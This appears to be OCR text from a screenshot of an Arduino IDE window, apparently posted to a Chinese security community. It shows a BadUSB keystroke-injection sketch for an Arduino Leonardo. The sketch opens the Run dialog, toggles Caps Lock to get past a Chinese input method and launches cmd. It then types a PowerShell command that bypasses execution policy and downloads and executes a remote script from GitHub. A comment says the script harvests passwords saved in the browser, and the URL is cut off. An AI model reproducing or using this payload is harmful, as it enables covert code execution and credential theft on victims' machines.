 notepad | Arduino 1.8.9
文件 编辑 项目 工具 帮助
上传
notepad
#include <Keyboard.h>
void setup() {
  // put your setup code here, to run once:
Keyboard.begin();//开始键盘通讯
delay(3000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);//这里松开按键
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("cmd "); //注意这里命令多了一个空格 如果目标终端的输入法是中文的话这个空格非常关键
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(1000);
//运行脚本获取浏览器保存的密码
Keyboard.println("POWERSHELL.EXE -ExecutionPolicy Bypass iex (nEW-oBJECT sYSTEM.nET.wEBCLIENT).dOWNLOADsTRING('HTTPS://RAW.GITHUBUSERCONTENT.COM/ROFLSANDWICH/cHRO
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop() {
  // put your main code here, to run repeatedly:
}
保存完成。
先知社区
26
Arduino Leonardo 在 COM4